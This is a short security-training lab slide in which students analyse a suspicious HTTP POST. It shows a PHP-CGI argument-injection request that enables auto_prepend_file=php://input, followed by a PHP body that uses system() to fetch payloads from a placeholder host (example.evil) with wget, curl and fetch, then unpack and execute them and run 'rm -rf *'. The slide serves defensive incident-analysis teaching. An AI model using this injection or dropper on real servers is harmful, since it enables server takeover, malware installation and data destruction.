

Module 5 Lab: Suspicious HTTP requests
You proceed to decode the HTTP header for the POST request, getting the output displayed below. What is going on here?
| POST /embed-bin/php?-d allow\_url\_include=on -d safe\_mode=off -d suhosin.simulation=on -d disable\_functions="" -d open\_basedir=none -d auto\_prepend\_file=php://input -d cgi.force\_redirect=0 -d cgi.redirect\_status\_env=0 -n |
| --- |
The advisory explains the “attacks deliver unobfuscated PHP shellcode directly in the body of the HTTP request.” You obtain the HTTP body, getting the output displayed below. What is going on here?
| <? system("cd /tmp ; wget example.evil/payload.jpg ; curl -O http://example.evil/payload.jpg ; fetch http://example.evil/payload.jpg ; tar -xzvf payload.jpg ; chmod +x payload ; ./payload ; rm -rf \*;wget example.evil/bot.jpg;tar -xzvf bot.jpg;rm -rf bot.jpg;cd .d;rm -rf m.set autorun;wget example.evil/m.set;wget example.evil/autorun.rar;mv autorun.rar autorun;chmod +x autorun;./autorun "); ?> |
| --- |